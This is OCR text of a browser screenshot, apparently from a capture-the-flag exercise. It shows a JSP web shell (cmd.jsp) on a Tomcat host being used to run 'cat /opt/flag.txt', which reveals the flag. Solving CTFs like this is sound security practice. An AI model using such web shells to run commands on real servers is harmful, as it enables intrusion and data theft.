 Open Security ... × My Drive - Goo... × HowTo: Unpac... × http://m...lag.txt × http
mercury.mthack.me:8089/OhlLordHelpUsJCOmelet/cmd.jsp?cmd=cat+%2Fopt%2Fflag.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Commands with JSP
Send
Command: cat /opt/flag.txt
flag: TomcatIsAVulnerability